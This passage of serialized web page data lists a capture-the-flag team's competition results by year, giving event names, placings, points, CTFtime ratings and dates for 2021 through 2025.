2022","writeupTag":"davinci-ctf-2022","ctfPoints":8875,"ctftimeRating":25.045,"year":2022,"startDate":"2022-03-11T16:00:00+00:00","endDate":"2022-03-13T16:00:00+00:00"},{"place":9,"ctftimeId":1593,"name":"UMDCTF 2022","ctfPoints":17948,"ctftimeRating":25.037,"year":2022,"startDate":"2022-03-04T23:00:00+00:00","endDate":"2022-03-06T23:00:00+00:00"},{"place":1,"ctftimeId":1579,"name":"FooBar CTF 2022","writeupTag":"foobar-ctf-2022","ctfPoints":6379,"ctftimeRating":43.22,"year":2022,"startDate":"2022-03-04T14:30:00+00:00","endDate":"2022-03-05T14:30:00+00:00"},{"place":1,"ctftimeId":1589,"name":"wtfctf 2022","ctfPoints":3719,"ctftimeRating":38.42,"year":2022,"startDate":"2022-02-27T06:30:00+00:00","endDate":"2022-02-28T18:29:00+00:00"},{"place":2,"ctftimeId":1571,"name":"Ugra CTF Quals 2022","writeupTag":"ugra-ctf-quals-2022","ctfPoints":2975,"ctftimeRating":45.988,"year":2022,"startDate":"2022-02-26T07:00:00+00:00","endDate":"2022-03-01T07:00:00+00:00"},{"place":11,"ctftimeId":1547,"name":"TSJ CTF 2022","writeupTag":"tsjctf-2022","ctfPoints":1146,"ctftimeRating":10.162,"year":2022,"startDate":"2022-02-26T02:00:00+00:00","endDate":"2022-02-28T05:00:00+00:00"},{"place":1,"ctftimeId":1581,"name":"Guinean Cyber Security Challenge","ctfPoints":1215,"ctftimeRating":20.66,"year":2022,"startDate":"2022-02-20T00:00:00+00:00","endDate":"2022-02-20T23:59:00+00:00"},{"place":1,"name":"MOCSCTF 2022","writeupTag":"mocsctf-2022","ctfPoints":3390,"ctftimeRating":0,"year":2022,"startDate":"2022-02-23T00:00:00+00:00","endDate":"2022-02-23T08:30:00+00:00"},{"place":9,"ctftimeId":1560,"name":"DefCamp CTF 21-22 Online","ctfPoints":3838,"ctftimeRating":36.967,"year":2022,"startDate":"2022-02-11T09:00:00+00:00","endDate":"2022-02-13T15:00:00+00:00"},{"place":1,"ctftimeId":1556,"name":"Cyber Grabs CTF 0x03","writeupTag":"cyber-grabs-ctf-0x03","ctfPoints":6550,"ctftimeRating":46.46,"year":2022,"startDate":"2022-02-06T04:30:00+00:00","endDate":"2022-02-06T16:30:00+00:00"},{"place":3,"ctftimeId":1545,"name":"KnightCTF 2022","ctfPoints":5075,"ctftimeRating":21.657,"writeupTag":"knight-ctf-2022","year":2022,"startDate":"2022-01-20T15:00:00+00:00","endDate":"2022-01-21T15:00:00+00:00"},{"place":8,"ctftimeId":1536,"name":"BackdoorCTF 2021","ctfPoints":1524,"ctftimeRating":12.872,"year":2021,"startDate":"2021-12-24T18:00:00+00:00","endDate":"2021-12-25T18:00:00+00:00"},{"place":17,"ctftimeId":1512,"name":"idekCTF 2021","ctfPoints":5248,"ctftimeRating":9.089,"year":2021,"startDate":"2021-12-11T00:00:00+00:00","endDate":"2021-12-13T00:00:00+00:00"},{"place":6,"ctftimeId":1449,"name":"NITECTF","ctfPoints":9750,"ctftimeRating":22.229,"year":2021,"startDate":"2021-12-10T12:00:00+00:00","endDate":"2021-12-12T12:00:00+00:00"},{"place":15,"ctftimeId":1501,"name":"TFC CTF 2021","ctfPoints":2823,"ctftimeRating":15.934,"year":2021,"startDate":"2021-11-26T12:00:00+00:00","endDate":"2021-11-28T12:00:00+00:00"}],"columns":"$e"}]}],["$","div",null,{"className":"container block py-12 md:hidden","children":[[["$","h2",null,{"className":"mb-6 mt-12 text-2xl font-bold first:mt-0 sm:text-3xl md:text-4xl","children":"2025"}],["$","div",null,{"className":"-m-4 flex flex-wrap place-items-stretch","children":[["$","$Lf","Cyber Mimic Defense Finals",{"place":5,"ctftimeId":2999,"name":"Cyber Mimic Defense Finals","ctfPoints":14076,"ctftimeRating":0,"year":2025,"onSite":true,"startDate":"2025-11-26T04:00:00+00:00","endDate":"2025-11-29T04:00:00+00:00"}],["$","$Lf","CTFZone 2025 Final",{"place":5,"ctftimeId":2972,"name":"CTFZone 2025 Final","ctfPoints":7650,"ctftimeRating":55.084,"year":2025,"startDate":"2025-11-22T09:00:00+00:00","endDate":"2025-11-22T17:00:00+00:00"}],["$","$Lf","SAS CTF 2025 Finals",{"place":7,"ctftimeId":2811,"name":"SAS CTF 2025 Finals","ctfPoints":10058,"ctftimeRating":8.764,"year":2025,"isMerger":true,"onSite":true,"startDate":"2025-10-26T03:00:00+00:00","endDate":"2025-10-26T14:00:00+00:00"}],["$","$Lf","LINE CTF 2025",{"place":8,"ctftimeId":2819,"name":"LINE CTF 2025","ctfPoints":2013,"ctftimeRating":24.251,"year":2025,"isMerger":true,"startDate":"2025-10-18T00:00:00+00:00","endDate":"2025-10-19T00:00:00+00:00"}],["$","$Lf","Securinets CTF Quals 2025",{"place":12,"ctftimeId":2884,"name":"Securinets CTF Quals 2025","ctfPoints":6410,"ctftimeRating":56.915,"year":2025,"startDate":"2025-10-04T13:00:00+00:00","endDate":"2025-10-05T21:00:00+00:00"}],["$","$Lf","Ctrl+Space CTF Quals",{"place":11,"ctftimeId":2872,"name":"Ctrl+Space CTF Quals","ctfPoints":1384,"ctftimeRating":11.302,"year":2025,"isMerger":true,"startDate":"2025-09-20T09:00:00+00:00","endDate":"2025-09-21T09:00:00+00:00"}],["$","$Lf","CrewCTF 2025",{"place":8,"ctftimeId":2704,"name":"CrewCTF 2025","ctfPoints":4375,"ctftimeRating":26.654,"year":2025,"startDate":"2025-09-19T21:00:00+00:00","endDate":"2025-09-21T21:00:00+00:00"}],["$","$Lf","Alfa Surfing CTF",{"place":6,"ctftimeId":2935,"name":"Alfa Surfing CTF","ctfPoints":13968,"ctftimeRating":18.43,"year":2025,"startDate":"2025-09-13T09:00:00+00:00","endDate":"2025-09-14T15:00:00+00:00"}],["$","$Lf","HITCON CTF 2025",{"place":2,"ctftimeId":2783,"name":"HITCON CTF 2025","ctfPoints":4969,"ctftimeRating":148.63,"year":2025,"isMerger":true,"startDate":"2025-08-22T14:00:00+00:00","endDate":"2025-08-24T14:00:00+00:00"}],["$","$Lf","CTFZone 2025 Quals",{"place":5,"ctftimeId":2839,"name":"CTFZone 2025 Quals","ctfPoints":6956,"ctftimeRating":75.602,"year":2025,"startDate":"2025-08-16T10:00:00+00:00","endDate":"2025-08-17T10:00:00+00:00"}],["$","$Lf","SekaiCTF 2025",{"place":1000,"name":"SekaiCTF 2025","ctfPoints":0,"ctftimeRating":0,"writeupTag":"sekaictf-2025","year":2025,"startDate":"2025-08-16T01:00:00+00:00","endDate":"2025-08-18T01:00:00+00:00"}],["$","$Lf","DEF CON CTF 2025",{"place":8,"ctftimeId":2897,"name":"DEF CON CTF 2025","ctfPoints":361790,"ctftimeRating":49.566,"year":2025,"isMerger":true,"onSite":true,"startDate":"2025-08-08T16:00:00+00:00","endDate":"2025-08-10T19:00:00+00:00"}],["$","$Lf","justCTF 2025",{"place":1,"ctftimeId":2711,"name":"justCTF 2025","ctfPoints":5073,"ctftimeRating":194.4,"year":2025,"isMerger":true,"startDate":"2025-08-02T06:00:00+00:00","endDate":"2025-08-03T19:00:00+00:00"}],["$","$Lf","Sonic Jailbreak Hackathon",{"place":1000,"name":"Sonic Jailbreak Hackathon","ctfPoints":0,"ctftimeRating":0,"writeupTag":"sonic-jailbreak-hackathon","year":2025,"startDate":"2025-05-06T00:00:00+00:00","endDate":"2025-05-09T00:00:00+00:00"}],["$","$Lf","Crypto CTF 2025",{"place":39,"ctftimeId":2577,"name":"Crypto CTF 2025","ctfPoints":740,"ctftimeRating":13.251,"year":2025,"startDate":"2025-07-12T06:00:00+00:00","endDate":"2025-07-13T06:00:00+00:00"}],["$","$Lf","R3CTF 2025",{"place":1,"ctftimeId":2731,"name":"R3CTF 2025","ctfPoints":22105,"ctftimeRating":49,"year":2025,"isMerger":true,"startDate":"2025-07-05T02:00:00+00:00","endDate":"2025-07-07T02:00:00+00:00"}],["$","$Lf","Google Capture The Flag 2025",{"place":1,"ctftimeId":2718,"name":"Google Capture The Flag 2025","ctfPoints":7659,"ctftimeRating":194.34,"year":2025,"isMerger":true,"startDate":"2025-06-27T18:00:00+00:00","endDate":"2025-06-29T18:00:00+00:00"}],["$","$Lf","IERAE CTF 2025",{"place":4,"ctftimeId":2655,"name":"IERAE CTF 2025","ctfPoints":3302,"ctftimeRating":23.585,"year":2025,"startDate":"2025-06-21T06:00:00+00:00","endDate":"2025-06-22T06:00:00+00:00"}],["$","$Lf","Midnight Sun CTF 2025 Finals",{"place":8,"ctftimeId":2772,"name":"Midnight Sun CTF 2025 Finals","ctfPoints":3456,"ctftimeRating":103.304,"year":2025,"isMerger":true,"startDate":"2025-06-14T10:00:00+00:00","endDate":"2025-06-15T10:00:00+00:00"}],["$","$Lf","bi0sCTF 2025",{"place":2,"ctftimeId":2672,"name":"bi0sCTF 2025","ctfPoints":15157,"ctftimeRating":117.849,"year":2025,"writeupTag":"bi0sctf-2025","startDate":"2025-06-07T05:30:00+00:00","endDate":"2025-06-08T17:30:00+00:00"}],["$","$Lf","SASCTF 2025 Quals",{"place":2,"ctftimeId":2636,"name":"SASCTF 2025 Quals","ctfPoints":8918,"ctftimeRating":28.153,"year":2025,"isMerger":true,"writeupTag":"sasctf-2025-quals","startDate":"2025-05-24T12:00:00+00:00","endDate":"2025-05-25T12:00:00+00:00"}],["$","$Lf","Midnight Sun CTF 2025 Quals",{"place":3,"ctftimeId":2632,"name":"Midnight Sun CTF 2025 Quals","ctfPoints":2113,"ctftimeRating":68.272,"year":2025,"isMerger":true,"startDate":"2025-05-17T12:00:00+00:00","endDate":"2025-05-18T12:00:00+00:00"}],["$","$Lf","ICCSDFAI",{"place":1,"ctftimeId":2685,"name":"ICCSDFAI","ctfPoints":7340,"ctftimeRating":0,"year":2025,"onSite":true,"location":"Astana, Kazakhstan","startDate":"2025-04-29T11:00:00+00:00","endDate":"2025-04-30T17:00:00+00:00"}],["$","$Lf","DEF CON CTF Qualifier 2025",{"place":16,"ctftimeId":2604,"name":"DEF CON CTF Qualifier 2025","ctfPoints":1831,"ctftimeRating":33.112,"year":2025,"isMerger":true,"startDate":"2025-04-12T00:00:00+00:00","endDate":"2025-04-14T00:00:00+00:00"}],["$","$Lf","1753CTF 2025",{"place":2,"ctftimeId":2639,"name":"1753CTF 2025","ctfPoints":3620,"ctftimeRating":52.23,"year":2025,"startDate":"2025-04-11T17:00:00+00:00","endDate":"2025-04-12T17:00:00+00:00"}],["$","$Lf","PlaidCTF 2025",{"place":5,"ctftimeId":2508,"name":"PlaidCTF 2025","ctfPoints":3214,"ctftimeRating":94.158,"year":2025,"isMerger":true,"startDate":"2025-04-04T21:00:00+00:00","endDate":"2025-04-06T21:00:00+00:00"}],["$","$Lf","Codegate CTF 2025 Preliminary",{"place":5,"ctftimeId":2706,"name":"Codegate CTF 2025 Preliminary","ctfPoints":3286,"ctftimeRating":52.865,"year":2025,"startDate":"2025-03-29T00:00:00+00:00","endDate":"2025-03-29T15:00:00+00:00"}],["$","$Lf","DiceCTF 2025 Quals",{"place":4,"ctftimeId":2617,"name":"DiceCTF 2025 Quals","ctfPoints":4455,"ctftimeRating":90.647,"year":2025,"isMerger":true,"startDate":"2025-03-28T21:00:00+00:00","endDate":"2025-03-30T21:00:00+00:00"}],["$","$Lf","Cyber Apocalypse CTF 2025: Tales from Eldoria",{"place":1,"ctftimeId":2674,"name":"Cyber Apocalypse CTF 2025: Tales from Eldoria","ctfPoints":57025,"ctftimeRating":48,"year":2025,"isMerger":true,"startDate":"2025-03-21T13:00:00+00:00","endDate":"2025-03-26T13:00:00+00:00"}],["$","$Lf","m0leCon CTF 2025",{"place":3,"ctftimeId":2725,"name":"m0leCon CTF 2025","ctfPoints":2590,"ctftimeRating":83.456,"year":2025,"onSite":true,"isMerger":true,"location":"Torino, Italy","startDate":"2025-03-20T16:00:00+00:00","endDate":"2025-03-21T16:00:00+00:00"}],["$","$Lf","TPCTF 2025",{"place":2,"ctftimeId":2645,"name":"TPCTF 2025","ctfPoints":10146,"ctftimeRating":36.343,"year":2025,"startDate":"2025-03-08T01:00:00+00:00","endDate":"2025-03-10T01:00:00+00:00"}],["$","$Lf","SECCON CTF 13 International Finals",{"place":4,"ctftimeId":2649,"name":"SECCON CTF 13 International Finals","ctfPoints":6046,"ctftimeRating":26.019,"year":2025,"onSite":true,"isMerger":true,"location":"Tokyo, Japan","startDate":"2025-03-01T01:00:00+00:00","endDate":"2025-03-02T11:00:00+00:00"}],["$","$Lf","HKCERT CTF 2024 (Final Round)",{"place":2,"ctftimeId":2583,"name":"HKCERT CTF 2024 (Final Round)","ctfPoints":4300,"ctftimeRating":0,"year":2025,"startDate":"2025-01-20T01:30:00+00:00","endDate":"2025-01-21T04:30:00+00:00"}],["$","$Lf","SUCTF 2025",{"place":2,"ctftimeId":2620,"name":"SUCTF 2025","ctfPoints":16575,"ctftimeRating":36.36,"year":2025,"startDate":"2025-01-11T01:00:00+00:00","endDate":"2025-01-13T01:00:00+00:00"}],["$","$Lf","IrisCTF 2025",{"place":1,"ctftimeId":2503,"name":"IrisCTF 2025","ctfPoints":10224,"ctftimeRating":68.6,"year":2025,"startDate":"2025-01-04T00:00:00+00:00","endDate":"2025-01-06T00:00:00+00:00"}]]}]],[["$","h2",null,{"className":"mb-6 mt-12 text-2xl font-bold first:mt-0 sm:text-3xl md:text-4xl","children":"2024"}],["$","div",null,{"className":"-m-4 flex flex-wrap place-items-stretch","children":[["$","$Lf","ASIS CTF Finals 2024",{"place":1,"ctftimeId":2403,"name":"ASIS CTF Finals 2024","ctfPoints":4579,"ctftimeRating":185.5,"isMerger":true,"year":2024,"startDate":"2024-12-28T14:00:00+00:00","endDate":"2024-12-29T14:00:00+00:00"}],["$","$Lf","hxp 38C3 CTF",{"place":2,"ctftimeId":2437,"name":"hxp 38C3 CTF","ctfPoints":7645,"ctftimeRating":120.437,"isMerger":true,"year":2024,"startDate":"2024-12-27T20:00:00+00:00","endDate":"2024-12-29T20:00:00+00:00"}],["$","$Lf","0CTF 2024",{"place":1,"ctftimeId":2448,"name":"0CTF 2024","ctfPoints":10221,"ctftimeRating":200,"isMerger":true,"year":2024,"startDate":"2024-12-21T02:00:00+00:00","endDate":"2024-12-23T02:00:00+00:00"}],["$","$Lf","ISITDTU CTF 2024 Finals",{"place":2,"ctftimeId":2510,"name":"ISITDTU CTF 2024 Finals","ctfPoints":4672,"ctftimeRating":0,"year":2024,"onSite":true,"location":"Da Nang, Vietnam","startDate":"2024-12-07T02:00:00+00:00","endDate":"2024-12-08T11:00:00+00:00"}],["$","$Lf","BlackHat MEA CTF Final 2024",{"place":9,"ctftimeId":2431,"name":"BlackHat MEA CTF Final 2024","ctfPoints":7265,"ctftimeRating":15.518,"year":2024,"onSite":true,"location":"Riyadh, Saudi Arabia","startDate":"2024-11-26T08:00:00+00:00","endDate":"2024-11-28T03:00:00+00:00"}],["$","$Lf","SECCON CTF 13 Quals",{"place":4,"ctftimeId":2478,"name":"SECCON CTF 13 Quals","ctfPoints":3827,"ctftimeRating":115.281,"isMerger":true,"year":2024,"startDate":"2024-11-23T05:00:00+00:00","endDate":"2024-11-24T05:00:00+00:00"}],["$","$Lf","BRICS+ CTF Finals 2024",{"place":1,"ctftimeId":2521,"name":"BRICS+ CTF Finals 2024","ctfPoints":36829,"ctftimeRating":50,"isMerger":true,"year":2024,"startDate":"2024-11-16T10:00:00+00:00","endDate":"2024-11-16T18:00:00+00:00"}],["$","$Lf","1337UP LIVE CTF",{"place":4,"ctftimeId":2446,"name":"1337UP LIVE CTF","ctfPoints":7098,"ctftimeRating":26.009,"year":2024,"startDate":"2024-11-15T11:59:00+00:00","endDate":"2024-11-16T23:59:00+00:00"}],["$","$Lf","HKCERT CTF 2024 (Qualifying Round)",{"place":1,"ctftimeId":2455,"name":"HKCERT CTF 2024 (Qualifying Round)","ctfPoints":11395,"ctftimeRating":122.44,"year":2024,"startDate":"2024-11-08T10:00:00+00:00","endDate":"2024-11-10T10:00:00+00:00"}],["$","$Lf","ISITDTU CTF 2024 Quals",{"place":1,"ctftimeId":2456,"name":"ISITDTU CTF 2024 Quals","ctfPoints":5685,"ctftimeRating":102,"year":2024,"startDate":"2024-10-26T02:00:00+00:00","endDate":"2024-10-27T10:00:00+00:00"}],["$","$Lf","SAS CTF 2024 Finals",{"place":2,"ctftimeId":2435,"name":"SAS CTF 2024 Finals","ctfPoints":20060,"ctftimeRating":33.955,"isMerger":true,"year":2024,"onSite":true,"location":"Bali, Indonesia","startDate":"2024-10-22T02:00:00+00:00","endDate":"2024-10-22T13:00:00+00:00"}],["$","$Lf","BRICS+ CTF Quals 2024",{"place":7,"ctftimeId":2389,"name":"BRICS+ CTF Quals 2024","ctfPoints":2963,"ctftimeRating":17.391,"isMerger":true,"year":2024,"startDate":"2024-10-05T10:00:00+00:00","endDate":"2024-10-06T10:00:00+00:00"}],["$","$Lf","justCTF 2024 finals",{"place":6,"ctftimeId":2484,"name":"justCTF 2024 finals","ctfPoints":2240,"ctftimeRating":17.211,"isMerger":true,"year":2024,"onSite":true,"location":"Cracow, Poland","startDate":"2024-09-28T10:00:00+00:00","endDate":"2024-09-29T10:00:00+00:00"}],["$","$Lf","SCTF 2024",{"place":2,"ctftimeId":2483,"name":"SCTF 2024","ctfPoints":12955,"ctftimeRating":53.388,"year":2024,"startDate":"2024-09-28T01:00:00+00:00","endDate":"2024-09-30T01:00:00+00:00"}],["$","$Lf","m0leCon CTF 2025 Teaser",{"place":8,"ctftimeId":2440,"name":"m0leCon CTF 2025 Teaser","ctfPoints":1876,"ctftimeRating":43.643,"isMerger":true,"year":2024,"startDate":"2024-09-13T17:00:00+00:00","endDate":"2024-09-14T17:00:00+00:00"}],["$","$Lf","BlackHat MEA CTF Qualification 2024",{"place":10,"ctftimeId":2430,"name":"BlackHat MEA CTF Qualification 2024","ctfPoints":2380,"ctftimeRating":24.785,"year":2024,"startDate":"2024-09-01T10:00:00+00:00","endDate":"2024-09-02T10:00:00+00:00"}],["$","$Lf","SekaiCTF 2024",{"place":1000,"name":"SekaiCTF 2024","ctfPoints":0,"ctftimeRating":0,"writeupTag":"sekaictf-2024","year":2024,"startDate":"2024-08-23T16:00:00+00:00","endDate":"2024-08-25T16:00:00+00:00"}],["$","$Lf","idekCTF 2024",{"place":1,"ctftimeId":2304,"name":"idekCTF 2024","ctfPoints":7819,"ctftimeRating":104.22,"isMerger":true,"year":2024,"startDate":"2024-08-17T00:00:00+00:00","endDate":"2024-08-19T00:00:00+00:00"}],["$","$Lf","DEF CON CTF 2024",{"place":11,"ctftimeId":2462,"name":"DEF CON CTF 2024","ctfPoints":2188,"ctftimeRating":16.068,"isMerger":true,"year":2024,"onSite":true,"startDate":"2024-08-09T16:00:00+00:00","endDate":"2024-08-11T20:00:00+00:00"}],["$","$Lf","corCTF 2024",{"place":2,"ctftimeId":2282,"name":"corCTF 2024","ctfPoints":5176,"ctftimeRating":78.029,"isMerger":true,"year":2024,"startDate":"2024-07-27T00:00:00+00:00","endDate":"2024-07-29T00:00:00+00:00"}],["$","$Lf","ImaginaryCTF 2024",{"place":14,"ctftimeId":2396,"name":"ImaginaryCTF 2024","ctfPoints":8013,"ctftimeRating":30.422,"year":2024,"startDate":"2024-07-19T19:00:00+00:00","endDate":"2024-07-21T19:00:00+00:00"}],["$","$Lf","HITCON CTF 2024 Quals",{"place":1,"ctftimeId":2345,"name":"HITCON CTF 2024 Quals","ctfPoints":8467,"ctftimeRating":200,"isMerger":true,"writeupTag":"hitcon-ctf-2024-quals","year":2024,"startDate":"2024-07-12T14:00:00+00:00","endDate":"2024-07-14T14:00:00+00:00"}],["$","$Lf","UIUCTF 2024",{"place":12,"ctftimeId":2275,"name":"UIUCTF 2024","ctfPoints":9800,"ctftimeRating":58.263,"year":2024,"startDate":"2024-06-29T00:00:00+00:00","endDate":"2024-07-01T00:00:00+00:00"}],["$","$Lf","DiceCTF 2024 Finals",{"place":5,"ctftimeId":2306,"name":"DiceCTF 2024 Finals","ctfPoints":854,"ctftimeRating":19.062,"year":2024,"onSite":true,"location":"New York, USA","startDate":"2024-06-29T14:00:00+00:00","endDate":"2024-06-30T22:00:00+00:00"}],["$","$Lf","Google Capture The Flag 2024",{"place":9,"ctftimeId":2296,"name":"Google Capture The Flag 2024","ctfPoints":4923,"ctftimeRating":74.927,"isMerger":true,"year":2024,"startDate":"2024-06-21T18:00:00+00:00","endDate":"2024-06-23T18:00:00+00:00"}],["$","$Lf","justCTF 2024 teaser",{"place":1,"ctftimeId":2342,"name":"justCTF 2024 teaser","ctfPoints":4806,"ctftimeRating":154.34,"isMerger":true,"year":2024,"startDate":"2024-06-15T08:00:00+00:00","endDate":"2024-06-16T08:00:00+00:00"}],["$","$Lf","R3CTF/YUANHENGCTF 2024",{"place":1,"ctftimeId":2273,"name":"R3CTF/YUANHENGCTF 2024","ctfPoints":20412,"ctftimeRating":49.12,"isMerger":true,"year":2024,"startDate":"2024-06-08T02:00:00+00:00","endDate":"2024-06-10T02:00:00+00:00"}],["$","$Lf","Codegate CTF 2024 Preliminary",{"place":15,"ctftimeId":2346,"name":"Codegate CTF 2024 Preliminary","ctfPoints":3006,"ctftimeRating":19.804,"year":2024,"startDate":"2024-06-01T01:00:00+00:00","endDate":"2024-06-02T01:00:00+00:00"}],["$","$Lf","Ã¥ngstromCTF 2024",{"place":2,"ctftimeId":2375,"name":"Ã¥ngstromCTF 2024","ctfPoints":4150,"ctftimeRating":104.777,"year":2024,"startDate":"2024-05-25T00:00:00+00:00","endDate":"2024-05-28T00:00:00+00:00"}],["$","$Lf","BYUCTF 2024",{"place":2,"ctftimeId":2252,"name":"BYUCTF 2024","ctfPoints":14475,"ctftimeRating":44.901,"year":2024,"startDate":"2024-05-17T00:00:00+00:00","endDate":"2024-05-19T00:00:00+00:00"}],["$","$Lf","DEF CON CTF Qualifier 2024",{"place":20,"ctftimeId":2229,"name":"DEF CON CTF Qualifier 2024","ctfPoints":1105,"ctftimeRating":25.748,"isMerger":true,"year":2024,"startDate":"2024-05-04T00:00:00+00:00","endDate":"2024-05-06T00:00:00+00:00"}],["$","$Lf","cr3 CTF 2024",{"place":1,"ctftimeId":2288,"name":"cr3 CTF 2024","ctfPoints":15735,"ctftimeRating":47.92,"year":2024,"startDate":"2024-04-26T13:00:00+00:00","endDate":"2024-04-28T01:00:00+00:00"}],["$","$Lf","Midnight Sun CTF 2024 Quals",{"place":24,"ctftimeId":2247,"name":"Midnight Sun CTF 2024 Quals","ctfPoints":2506,"ctftimeRating":19.078,"isMerger":true,"year":2024,"startDate":"2024-04-20T10:00:00+00:00","endDate":"2024-04-21T10:00:00+00:00"}],["$","$Lf","AVSS Contest 2024",{"place":8,"ctftimeId":2335,"name":"AVSS Contest 2024","ctfPoints":3755,"ctftimeRating":17.373,"isMerger":true,"year":2024,"startDate":"2024-04-20T02:00:00+00:00","endDate":"2024-04-22T02:00:00+00:00"}],["$","$Lf","PlaidCTF 2024",{"place":3,"ctftimeId":2245,"name":"PlaidCTF 2024","ctfPoints":3041,"ctftimeRating":109.212,"isMerger":true,"year":2024,"startDate":"2024-04-12T21:00:00+00:00","endDate":"2024-04-14T21:00:00+00:00"}],["$","$Lf","LINE CTF 2024",{"place":8,"ctftimeId":2255,"name":"LINE CTF 2024","ctfPoints":2119,"ctftimeRating":42.097,"isMerger":true,"year":2024,"startDate":"2024-03-23T00:00:00+00:00","endDate":"2024-03-24T00:00:00+00:00"}],["$","$Lf","WolvCTF 2024",{"place":1,"ctftimeId":2240,"name":"WolvCTF 2024","ctfPoints":14866,"ctftimeRating":70.5,"year":2024,"startDate":"2024-03-15T23:00:00+00:00","endDate":"2024-03-17T23:00:00+00:00"}],["$","$Lf","Cyber Apocalypse 2024: Hacker Royale",{"place":1,"ctftimeId":2255,"name":"Cyber Apocalypse 2024: Hacker Royale","ctfPoints":20950,"ctftimeRating":50,"isMerger":true,"year":2024,"startDate":"2024-03-09T13:00:00+00:00","endDate":"2024-03-13T13:00:00+00:00"}],["$","$Lf","bi0sCTF 2024",{"place":13,"ctftimeId":2117,"name":"bi0sCTF 2024","ctfPoints":6420,"ctftimeRating":41.29,"year":2024,"startDate":"2024-02-24T12:00:00+00:00","endDate":"2024-02-26T00:00:00+00:00"}],["$","$Lf","LA CTF 2024",{"place":1,"ctftimeId":2102,"name":"LA CTF 2024","ctfPoints":19071,"ctftimeRating":49.86,"year":2024,"startDate":"2024-02-17T04:00:00+00:00","endDate":"2024-02-18T22:00:00+00:00"}],["$","$Lf","ESCAPE CTF Final",{"place":5,"ctftimeId":2213,"name":"ESCAPE CTF Final","ctfPoints":4060,"ctftimeRating":6.876,"year":2024,"startDate":"2024-02-03T12:00:00+00:00","endDate":"2024-02-03T21:30:00+00:00"}],["$","$Lf","Real World CTF 6th",{"place":3,"ctftimeId":2172,"name":"Real World CTF 6th","writeupTag":"real-world-ctf-6th","ctfPoints":2171,"ctftimeRating":124.224,"isMerger":true,"year":2024,"startDate":"2024-01-26T11:00:00+00:00","endDate":"2024-01-28T11:00:00+00:00"}],["$","$Lf","Insomni'hack teaser 2024",{"place":15,"ctftimeId":2139,"name":"Insomni'hack teaser 2024","ctfPoints":1115,"ctftimeRating":17.291,"year":2024,"startDate":"2024-01-20T09:00:00+00:00","endDate":"2024-01-21T09:00:00+00:00"}],["$","$Lf","UofTCTF 2024",{"place":1,"ctftimeId":2218,"name":"UofTCTF 2024","writeupTag":"uoftctf-2024","ctfPoints":14025,"ctftimeRating":48.66,"year":2024,"startDate":"2023-12-30T17:00:00+00:00","endDate":"2024-01-14T21:00:00+00:00"}],["$","$Lf","IrisCTF 2024",{"place":1,"ctftimeId":2085,"name":"IrisCTF 2024","writeupTag":"irisctf-2024","ctfPoints":14691,"ctftimeRating":49.18,"year":2024,"startDate":"2024-01-06T00:00:00+00:00","endDate":"2024-01-08T00:00:00+00:00"}]]}]],[["$","h2",null,{"className":"mb-6 mt-12 text-2xl font-bold first:mt-0 sm:text-3xl md:text-4xl","children":"2023"}],["$","div",null,{"className":"-m-4 flex flex-wrap place-items-stretch","children":[["$","$Lf","37C3 Potluck CTF",{"place":8,"ctftimeId":2199,"name":"37C3 Potluck CTF","ctfPoints":2255,"ctftimeRating":12.271,"year":2023,"startDate":"2023-12-28T18:00:00+00:00","endDate":"2023-12-29T18:00:00+00:00"}],["$","$Lf","SECCON CTF 2023 International Finals",{"place":7,"ctftimeId":2159,"name":"SECCON CTF 2023 International Finals","ctfPoints":1990,"ctftimeRating":18.711,"isMerger":true,"onSite":true,"location":"Tokyo, Japan","year":2023,"startDate":"2023-12-23T01:00:00+00:00","endDate":"2023-12-24T09:00:00+00:00"}],["$","$Lf","niteCTF 2023",{"place":1,"ctftimeId":2207,"name":"niteCTF 2023","ctfPoints":13556,"ctftimeRating":48,"isMerger":true,"year":2023,"startDate":"2023-12-17T11:30:00+00:00","endDate":"2023-12-19T11:30:00+00:00"}],["$","$Lf","BackdoorCTF 2023",{"place":1,"ctftimeId":2153,"name":"BackdoorCTF 2023","ctfPoints":21489,"ctftimeRating":68,"isMerger":true,"year":2023,"startDate":"2023-12-16T12:00:00+00:00","endDate":"2023-12-18T12:00:00+00:00"}],["$","$Lf","The Cyber Cooperative CTF",{"place":1,"ctftimeId":2206,"name":"The Cyber Cooperative CTF","ctfPoints":7700,"ctftimeRating":48.42,"isMerger":true,"year":2023,"startDate":"2023-12-15T05:01:01+00:00","endDate":"2023-12-18T04:59:00+00:00"}],["$","$Lf","CTFZone 2023 Final",{"place":7,"ctftimeId":2131,"name":"CTFZone 2023 Final","ctfPoints":3833,"ctftimeRating":0,"year":2023,"startDate":"2023-11-25T09:00:00+00:00","endDate":"2023-11-25T19:00:00+00:00"}],["$","$Lf","GlacierCTF 2023",{"place":1,"ctftimeId":1992,"name":"GlacierCTF 2023","ctfPoints":6471,"ctftimeRating":48.64,"year":2023,"startDate":"2023-11-24T18:00:00+00:00","endDate":"2023-11-26T18:00:00+00:00"}],["$","$Lf","1337UP LIVE CTF",{"place":1,"ctftimeId":2134,"name":"1337UP LIVE CTF","ctfPoints":14869,"ctftimeRating":48.46,"year":2023,"startDate":"2023-11-17T11:59:59+00:00","endDate":"2023-11-18T23:59:59+00:00"}],["$","$Lf","BRICS+ CTF Finals 2023",{"place":7,"ctftimeId":2128,"name":"BRICS+ CTF Finals 2023","ctfPoints":8770,"ctftimeRating":9.904,"year":2023,"startDate":"2023-11-11T10:00:00+00:00","endDate":"2023-11-11T18:00:00+00:00"}],["$","$Lf","HKCERT CTF 2023",{"place":1,"ctftimeId":2122,"name":"HKCERT CTF 2023","ctfPoints":11409,"ctftimeRating":110,"year":2023,"startDate":"2023-11-10T10:00:00+00:00","endDate":"2023-11-12T10:00:00+00:00"}],["$","$Lf","Srdnlen CTF 2023",{"place":3,"ctftimeId":2129,"name":"Srdnlen CTF 2023","ctfPoints":7556,"ctftimeRating":25.418,"year":2023,"startDate":"2023-10-28T08:00:00+00:00","endDate":"2023-10-29T08:00:00+00:00"}],["$","$Lf","0CTF/TCTF 2023",{"place":8,"ctftimeId":2073,"name":"0CTF/TCTF 2023","ctfPoints":6825,"ctftimeRating":67.786,"isMerger":true,"year":2023,"startDate":"2023-12-09T02:00:00+00:00","endDate":"2023-12-11T02:00:00+00:00"}],["$","$Lf","HITCON CTF 2023 Final",{"place":2,"ctftimeId":2035,"name":"HITCON CTF 2023 Final","ctfPoints":10710,"ctftimeRating":35.357,"isMerger":true,"onSite":true,"location":"Taipei, Taiwan","year":2023,"startDate":"2023-11-14T00:00:00+00:00","endDate":"2023-11-15T08:00:00+00:00"}],["$","$Lf","RuCTF 2023",{"place":2,"ctftimeId":2120,"name":"RuCTF 